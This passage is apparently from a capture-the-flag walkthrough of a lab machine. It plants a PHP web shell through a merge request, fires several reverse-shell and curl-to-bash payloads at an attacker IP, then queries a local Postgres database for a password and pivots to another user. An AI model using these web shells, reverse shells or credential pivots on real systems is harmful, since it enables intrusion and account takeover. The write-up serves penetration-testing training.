nc.
Malicious Code:
<?php
    echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
# http://10.10.10.114/root/profile
# --> Commit changes --> Submit merge request --> Merge :)

# http://10.10.10.114/profile/oldb0y_shell.php?cmd=whoami
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=hostname
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=ifconfig

tcpdump -i tun0 icmp -n
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=ping%20-c%204%2010.10.14.20

nc -nlvp 443
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E&/dev/tcp/10.10.14.20/443%200%3E&1%27

# http://10.10.10.114/profile/oldb0y_shell.php?cmd=bash -i >&/dev/tcp/10.10.14.20/443 0>&1
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.20/443 0>&1'
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.20 443 >/tmp/f
# :(

nvim index.html
cat !$
python3 -m http.server 80
nc -nlvp 443
# http://10.10.10.114/profile/oldb0y_shell.php?cmd=curl%2010.10.14.20%20|%20bash







Before starting the enumeration phase of the engaged system, I make a quick investigation in the other project (Deployer), in whose index.html file I find the code that seems to be in charge of managing the Profile project’s merge through the git pull command. I also find another cleaner way to access the system, which is to directly modify the index.php file of the Profile project and inject the code to execute commands. After creating the merge request and performing it, I also remove the source branch to make the attack cleaner. Now by accessing the Profile project and using the cmd parameter I can execute commands again to get a Reverse Shell.
# http://10.10.10.114/root/profile/edit/master/index.php
# I'm create a new branch and then later merge that into master (this whill trigger the update)
# Start a new merge request with these changes (enable) --> Commit changes --> Submit merge request
# Merge -->  Remove source branch (enable - clean up after myself)

# http://10.10.10.114/profile/?cmd=whoami
# :)

nc -nlvp 443
# http://10.10.10.114/profile/?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.20/443 0>%261'






Now that I’m already in the system with a shell, I first perform Console treatment so that the proportions of the same are correct and I can have a more efficient performance of the shell in each command that I perform. I still can’t access the first flag, which tells me that I should most probably do a user pivoting, I remember that I had the access credentials to the database manager, Postgresql. With netstat and ps I confirm that the default port of Postgresql is open locally and there is a Postgresql process running, I don’t have the psql binary on the victim machine, so I will have to create a PDO connection with php to enumerate the database. After performing a successful query, I manage to access a password (Base 64 encoded) for the clave user, but if I decode it, it doesn’t work to migrate the user, so I try to enter the password without decoding and finally I can pivot to the clave user.
whoami
hostname
hostname -I
script /dev/null -c bash
# [Ctrl^Z]

stty raw -echo; fg
reset xterm

export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

netstat -nat
ps -fawx | grep post
which psql

which php

php --interactive
  $dsn = 'pgsql:dbname=profiles;host=127.0.0.1';
  $user = 'profiles';
  $password = 'profiles';
  $dbh = new PDO($dsn, $user, $password);

  $dsn = 'pgsql:dbname=profiles;host=127.0.0.1';
  $user = 'profiles';
  $password = 'profiles';
  $dbh = new PDO($dsn, $user, $password);
  $sth = $dbh->query('SELECT * FROM profiles');
  $rows = $sth->fetchAll();
  echo ($rows);
  print_r($rows);

echo "c3NoLXN0cjBuZy1wQHNz==" | base64 -d; echo
echo "c3NoLXN0cjBuZy1wQHNz" | base64 -d; echo

su clave
# c3---==      :)


